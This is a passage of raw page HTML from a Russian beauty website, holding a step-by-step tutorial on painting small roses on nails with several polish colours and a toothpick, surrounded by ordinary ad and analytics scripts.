    margin: 10px 10px 25px 0;
    color: darkgray;
}
</style><style type='text/css' media='screen'>.gravatar_recent_comment li, .twitterbox li { padding:0px; font-size: 1.025em; line-height:1.5em;  }
.gravatar_recent_comment span.author { font-weight:bold; }
.gravatar_recent_comment img { width:32px; height:32px; float:left; margin: 0 10px 0 0; }
ul.recent-postcat li {position:relative;border-bottom: 1px solid #EAEAEA;padding: 0 0 0.5em !important;margin: 0 0 1em !important;}
ul.recent-postcat li:last-child,ul.item-list li:last-child,.avatar-block li:last-child  { border-bottom: none;  }
ul.recent-postcat li .feat-post-meta { margin: 0px 0 0 75px; }
ul.recent-postcat li.has_no_thumb .feat-post-meta { margin: 0px; }
ul.recent-postcat img {background: white;padding: 5px;margin:0px;border: 1px solid #DDD;}
#custom #right-sidebar ul.recent-postcat li .feat-post-meta .feat-title {margin: 0;}
#custom #right-sidebar ul.recent-postcat li .feat-post-meta .feat-title {width: 100%;font-size: 1.05em; line-height:1.35em !important;font-weight: bold;}
ul.recent-postcat li .feat-post-meta small { font-size: 0.85em; padding:0; }
.bp-searchform {margin: 0px;padding: 5%;float: left;width: 90%;background: white;border: 1px solid #DDD;}
.bp-searchform label {display:none;}
#custom div.medium-thumb {margin:0 0 0.2em;width:99%;overflow:hidden;padding:0 !important;border:0 none !important;}
#custom div.medium-thumb p {text-align:center;margin:0;width:100%;padding:0;border:0 none;height:100%;overflow:hidden;}
#custom div.medium-thumb img {float:none;border:0 none;max-width:100%;margin:0 !important;padding:0 !important;}
ul.recent-postcat li.the-sidefeat-thumbnail img {padding:3px;}
ul.recent-postcat li.the-sidefeat-thumbnail img:hover {background:none;}
ul.recent-postcat li.the-sidefeat-medium .feat-post-meta {margin: 0;}
</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- All in One SEO Pack 2.2.3.1 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<meta name="description" itemprop="description" content="В статье мы подготовили пошаговую фото- и видео-инструкцию, которая поможет вам самостоятельно нарисовать розы на ногтях." />

<!-- /all in one seo pack -->
<script>var ajaxUrlFlatPM = "https://wellnesso.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
<script src="//wellnesso.ru/wp-content/themes/mesocolumn/likely.js"></script>
<link rel="stylesheet" href="//wellnesso.ru/wp-content/themes/mesocolumn/likely.css">

<!-- Yandex Native Ads -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>

<body class="post-template-default single single-post postid-5943 single-format-standard chrome" id="custom">


<div class="product-with-desc secbody">

<div id="wrapper">

<div id="wrapper-main">

<div id="bodywrap" class="innerwrap">

<div id="bodycontent">

<!-- CONTAINER START -->
<section id="container">

<noindex>
<nav class="top-nav iegradient effect-1" id="top-navigation" role="navigation">
<div class="innerwrap">

<div id="mobile-nav">

<p class="select-pri sec">
Выбрать рубрику: <script type="text/javascript">
 jQuery(document).ready(function(jQuery){
  jQuery("select#main-dropdown").change(function(){
    window.location.href = jQuery(this).val();
  });
 });
</script><select name="main-dropdown" id="main-dropdown"><option>Where to?</option><option value='https://wellnesso.ru/zvezdy'>Звезды</option>
<option value='https://wellnesso.ru/spetsproekty/parametry-zvezd'>Параметры звезд</option>
<option value='https://wellnesso.ru/biografiya'>Биография</option>
<option value='https://wellnesso.ru/family'>Семья</option>
<option value='https://wellnesso.ru/business'>Бизнес</option>
<option value='https://wellnesso.ru/krasota'>Красота</option>
<option value='https://wellnesso.ru/zdorove'>Здоровье</option>
<option value='https://wellnesso.ru/career'>Карьера</option>
<option value='https://wellnesso.ru/lyubov'>Любовь</option>
<option value='https://wellnesso.ru/diety'>Диеты</option>
</select></p>
</div>
</div>
</nav>
</noindex>

<!-- HEADER START -->
<header class="iegradient" id="header" role="banner">

<div id="header-overlay" class="header-inner">
<div class="innerwrap">

<div id="siteinfo">

<a href="//wellnesso.ru/" title="wellnesso.ru"><img src="//wellnesso.ru/wp-content/themes/mesocolumn/images/logo-wellnesso_ru.jpg" alt="wellnesso.ru" /></a>
<span class="header-seo-span">
<div ><a href="//wellnesso.ru/" title="wellnesso.ru" rel="home">wellnesso.ru</a></div ><p id="site-description">Сайт женских секретов Wellnesso.ru</p>
</span>

</div>
<!-- SITEINFO END -->



</div>
</div>
<!-- end header-inner -->
</header>
<!-- HEADER END -->


<div class="container-wrap">


<!-- NAVIGATION START -->
<nav class="main-nav iegradient" id="main-navigation" role="navigation">
<div class="innerwrap">

<ul id="menu-wellnesso-1" class="sf-menu"><li id='menu-item-9903'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_133 "><a  href="//wellnesso.ru/zvezdy">Звезды</a></li>
<li id='menu-item-8747'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_128 "><a  href="//wellnesso.ru/spetsproekty/parametry-zvezd">Параметры звезд</a></li>
<li id='menu-item-20126'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_138 "><a  href="//wellnesso.ru/biografiya">Биография</a></li>
<li id='menu-item-47'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_3 "><a  href="//wellnesso.ru/family">Семья</a></li>
<li id='menu-item-20125'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_4 "><a  href="//wellnesso.ru/business">Бизнес</a></li>
<li id='menu-item-63'  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent no_desc  tn_cat_color_5 "><a  href="//wellnesso.ru/krasota">Красота</a></li>
<li id='menu-item-283'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_109 "><a  href="//wellnesso.ru/zdorove">Здоровье</a></li>
<li id='menu-item-15510'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_2 "><a  href="//wellnesso.ru/career">Карьера</a></li>
<li id='menu-item-52'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_30 "><a  href="//wellnesso.ru/lyubov">Любовь</a></li>
<li id='menu-item-20127'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_132 "><a  href="//wellnesso.ru/diety">Диеты</a></li>
</ul>
</div>
</nav>
<!-- NAVIGATION END -->








<div id="breadcrumbs">
<div class="innerwrap">



<p><a href="//wellnesso.ru/" title="wellnesso.ru">Главная</a> &raquo; </p>
<p><a href="//wellnesso.ru/krasota" title="Смотреть все записи: Красота" >Красота</a> &raquo; </p><p>Как нарисовать симпатичные розочки на ногтях?</p>


</div>
</div>

<!-- CONTENT START -->
<div class="content">
<div class="content-inner">


<!-- POST ENTRY START -->
<div id="post-entry">
<section class="post-entry-inner">


<!-- POST START -->
<article class="post-single post-5943 post type-post status-publish format-standard has-post-thumbnail hentry category-krasota has_thumb" id="post-5943">

<div class="post-top">
<h1 class="post-title entry-title">Как нарисовать симпатичные розочки на ногтях?</h1>

<div class="post-meta the-icons pmeta-alt">




</div>
</div>


<div class="post-content">



<div class="entry-content"><div class="flat_pm_start"></div>
<p><a href="//wellnesso.ru/wp-content/uploads/2015/09/rozyi-na-nogtyah.jpg"><img loading="lazy" class="aligncenter size-full wp-image-5945" src="//wellnesso.ru/wp-content/uploads/2015/09/rozyi-na-nogtyah.jpg" alt="роза на ногтях" width="764" height="400" srcset="//wellnesso.ru/wp-content/uploads/2015/09/rozyi-na-nogtyah.jpg 764w, https://wellnesso.ru/wp-content/uploads/2015/09/rozyi-na-nogtyah-300x157.jpg 300w, https://wellnesso.ru/wp-content/uploads/2015/09/rozyi-na-nogtyah-624x326.jpg 624w" sizes="(max-width: 764px) 100vw, 764px" /></a></p>
<p>Роза – королева цветов и она поражает своей изысканностью и ароматом. Не менее очаровательно выглядят розы на ногтях. Тем, кому кажется, что изобразить цветок сложно, поможет этот мастер-класс.</p>
<h2>Что нужно для работы</h2>
<p>Перед тем как начать рисовать розу, нужно подготовить все необходимое. В данном случае набор инструментов минимален и найдется в каждом доме.</p>
<p><strong>Для создания рисунков потребуется:</strong></p>
<ul>
<li>лаки для ногтей 4 цветов: белый (с голубоватым оттенком), красный, коралловый, зеленый;</li>
<li>зубочистки;</li>
<li>бумага.</li>
</ul>
<p>В качестве базового цвета можно использовать любой другой оттенок, но важно, чтобы он был контрастным. Зубочистки заменяют профессиональные инструменты: кисточки и дотс. Поэтому если они имеются, конечно лучше работать ими.</p>
<h2>Пошаговое исполнение рисунка розы на ногтях</h2>
<p>Для того чтобы маникюр выглядел аккуратно, ногти нужно подготовить. Опилить свободный край и нанести базу под лак (выравнивающее покрытие). После того как основа подсохнет можно приступать к рисованию.</p>
<h3>Фото руководство</h3>
<p><a href="//wellnesso.ru/wp-content/uploads/2015/09/kak-narisovat-na-nogtyah-rozu-foto.jpg"><img loading="lazy" class="aligncenter size-full wp-image-5944" src="//wellnesso.ru/wp-content/uploads/2015/09/kak-narisovat-na-nogtyah-rozu-foto.jpg" alt="как нарисовать на ногтях розу" width="600" height="1743" srcset="//wellnesso.ru/wp-content/uploads/2015/09/kak-narisovat-na-nogtyah-rozu-foto.jpg 600w, https://wellnesso.ru/wp-content/uploads/2015/09/kak-narisovat-na-nogtyah-rozu-foto-103x300.jpg 103w, https://wellnesso.ru/wp-content/uploads/2015/09/kak-narisovat-na-nogtyah-rozu-foto-352x1024.jpg 352w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p><strong>Этапы создания рисунка:</strong></p>
<ol>
<li>Наносится базовый слой лака. В нашем случае он бело-голубой. Тщательно просушивается.</li>
<li>Красным лаком, родной кисточкой наносятся пятнышки, которые в будущем станут цветками. Рисуются в хаотичном порядке. Чтобы розы выглядели естественно, пятнышки должны быть неправильной формы, в виде клякс.</li>
<li>На бумагу наносится несколько капель кораллового лака, обмакивается кончик зубочистки и на каждой розе рисуется 2-3 мазка. Тем самым выделяется контур цветка и серединка.</li>
<li>На бумагу наносится капля зеленого лака, обмакивается кончик зубочистки и на белом фоне рисуются листики.</li>
</ol>
<h3>Видео-инструкция по созданию рисунка</h3>
<p><iframe src="https://www.youtube.com/embed/TnCRlm4cPNg" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>Этот способ замечательно подходит для небольших цветочков, которые можно расположить на ногтях в любом порядке и произвольном количестве. Если же нужно нарисовать крупные розы на ногтях, то желательно использовать больше цветов. Внутрь коралловых мазков добавить несколько капель белого цвета, в середину темно-красного, бордового или коричневого. Такие приемы визуально сделают цветок объемнее и естественней.</p>
<h2>Секреты красивых рисунков</h2>
<p>Чтобы розочки получились, и маникюр радовал своей прочностью, есть несколько ценных советов.</p>
<ol>
<li>Лаки должны быть свежими, не тянуться, без комочков;</li>
<li>Лучше использовать лаки одной марки;</li>
<li>Обращайте внимание на тон цвета лака, все лаки должны быть примерно в одной цветовой тональности.</li>
<li>Рисунки имеют несколько слоев, поэтому для их стойкости обязательно нужно закрепляющее покрытие;</li>
<li>Нужно иметь достаточно времени. Кропотливое занятие не потерпит спешки и отреагирует на нее неаккуратным результатом;</li>
<li>Инструменты должны быть чистыми. Как только на концах зубочистки образуются подсохшие комочки, ее нужно сразу сменить.</li>
</ol>
<p>Как оказалось, рисование роз не такой уж и сложный процесс. Для создания цветочного маникюра нужно лишь иметь несколько оттенков лаков, свободное время и, конечно же, практика. Только тренировка поможет добиться совершенных линий, точных мазков и правильных слияний цвета.</p>
<div class="flat_pm_end"></div>
</div>



		<div class="adsense-single"><div id="rec4">
</div></div>
	


	
	</div>


	
	<div class="post-meta the-icons pm-bottom">
</div>
	

</article>
<!-- POST END -->





<div id="commentpost">






	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/krasota/kak-narisovat-rozyi-na-nogtyah.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://wellnesso.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='5943' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>


</section>
</div>
<!-- POST ENTRY END -->


</div><!-- CONTENT INNER END -->
</div><!-- CONTENT END -->



<!--noindex-->
<noindex>
<div id="right-sidebar" class="sidebar right-sidebar">
<div class="sidebar-inner">
<div class="widget-area the-icons">

<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="rec2">
</div></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">Подписывайтесь на нас в соцсетях</h3><div class="textwidget custom-html-widget"><div id="social-rec5"></div></div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><h3 class="widget-title">Давайте поможем детишкам!</h3><div class="textwidget custom-html-widget"><a href="https://www.rusfond.ru/" title="Русфонд" target="_blank" rel="noopener noreferrer"><img src="https://www.rusfond.ru/pics/ipict/2020/200x333.gif" width="200" height="333" hspace="0" vspace="0" border="0" alt="Русфонд"></a></div></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Сейчас обсуждают</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ВЛАДИМИР РАЧИЦКИЙ</span> к записи <a href="//wellnesso.ru/zvezdy/via-plamya-sostav.html#comment-193018">Первый состав ВИА «Пламя» и где участники сейчас</a></li><li class="recentcomments"><span class="comment-author-link">Тстьяна</span> к записи <a href="//wellnesso.ru/family/nadezhda-rumyanceva-lichnaya-zhizn.html#comment-184123">Мужья Надежды Румянцевой</a></li><li class="recentcomments"><span class="comment-author-link">Ирина</span> к записи <a href="//wellnesso.ru/zvezdy/sinyaya-ptitsa-sostav.html#comment-124176">Первый и золотой составы ВИА «Синяя птица»</a></li><li class="recentcomments"><span class="comment-author-link">RP</span> к записи <a href="//wellnesso.ru/family/deti/syinovya-sergeya-kolesnikova.html#comment-124088">«Бабушкино и дедушкино воспитание отразилось на сыновьях»: дети Сергея Колесникова</a></li><li class="recentcomments"><span class="comment-author-link">Зоя</span> к записи <a href="//wellnesso.ru/family/muzhya-polinyi-syirkinoy.html#comment-124074">2 брака звезды «Стиляг» Полины Сыркиной</a></li><li class="recentcomments"><span class="comment-author-link">Галина</span> к записи <a href="//wellnesso.ru/zvezdy/russkie-aktery-s-krasivymi-glazami-chast-3.html#comment-123960">Красивые глаза актеров. Часть 3</a></li><li class="recentcomments"><span class="comment-author-link">Юрий</span> к записи <a href="//wellnesso.ru/family/muzh-rufinyi-nifontovoy.html#comment-123920">Муж Руфины Нифонтовой</a></li><li class="recentcomments"><span class="comment-author-link">Тамара</span> к записи <a href="//wellnesso.ru/family/deti/deti-andreya-derzhavina.html#comment-123001">Сын и дочь солиста группы «Сталкер» Андрея Державина</a></li></ul></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5803878243147175"
     crossorigin="anonymous"></script>
<!-- chtobi-prognat-ato-zakrout -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5803878243147175"
     data-ad-slot="2532046646"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="search-4" class="widget widget_search"><h3 class="widget-title">Поиск по сайту</h3><form role="search" method="get" id="searchform" class="searchform" action="https://wellnesso.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="rec1">
</div></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Новое на сайте</h3>
		<ul>
											<li>
					<a href="//wellnesso.ru/family/lichnaya-zhizn-marusi-klimovoy.html">Личная жизнь звезды «Мылодрамы» Маруси Климовой</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/deti/syinovya-leonida-bichevina.html">Сыновья звезды «Морфия» Леонида Бичевина</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/zhena-leonida-bichevina.html">Кто единственная жена актера Леонида Бичевина</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/lichnaya-zhizn-katerinyi-kovalchuk.html">Личная жизнь звезды «Гусара» Катерины Ковальчук</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/muzh-emilii-spivak.html">Брак и романы звезды «Тайн следствия» Эмилии Спивак</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/lichnaya-zhizn-ivana-nikolaeva.html">Личная жизнь звезды сериала «Клуб» Ивана Николаева</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/muzh-tatyanyi-cherdyintsevoy.html">Кто единственный муж звезды мелодрамы «Двойная сплошная – 2» Татьяны Чердынцевой</a>
									</li>
					</ul>

		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" data-top="76">
	<div id="rec3"></div>
</div></div></aside>

</div>
</div><!-- SIDEBAR-INNER END -->
</div>
</noindex>
<!-- RIGHT SIDEBAR END -->
<!--noindex-->
</div><!-- CONTAINER WRAP END -->

</section><!-- CONTAINER END -->

</div><!-- BODYCONTENT END -->

</div><!-- INNERWRAP BODYWRAP END -->

</div><!-- WRAPPER MAIN END -->

</div><!-- WRAPPER END -->






<footer class="footer-bottom">
<div class="innerwrap">
<div class="fbottom">
<div class="footer-left">
Copyright © 2026. wellnesso.ru
</br>


Информация представлена исключительно в справочных целях.
Перед использованием обязательно проконсультируйтесь со специалистом! 

</br>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69325768, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69325768" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</div>


<!-- FOOTER LEFT END -->

<div class="footer-right">
* Facebook / Instagram - входят в корпорацию Meta, признана экстремистской и запрещена в России
</br>
<img src="//wellnesso.ru/wp-content/themes/mesocolumn/images/18.png" height="33" width="33">
</br>
<a href="//wellnesso.ru/about">О проекте</a> / <a href="//wellnesso.ru/redaktsiya">Редакция</a> / <a href="//wellnesso.ru/feedback">Обратная связь</a> / <a href="//wellnesso.ru/sitemap">Карта сайта</a>
<div>






</div>
	

</div>
</div>
<!-- FOOTER RIGHT END -->

</div>
</footer><!-- FOOTER BOTTOM END -->


</div><!-- SECBODY END -->


<script type='text/javascript' src='//wellnesso.ru/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/modernizr/modernizr.js?ver=5.5.3' id='modernizr-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/tabber/tabber.js?ver=5.5.3' id='tabber-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/superfish-menu/js/superfish.js?ver=5.5.3' id='superfish-js-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/superfish-menu/js/supersubs.js?ver=5.5.3' id='supersub-js-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/custom.js?ver=5.5.3' id='custom-js-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-includes/js/comment-reply.min.js?ver=5.5.3' id='comment-reply-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-includes/js/wp-embed.min.js?ver=5.5.3' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 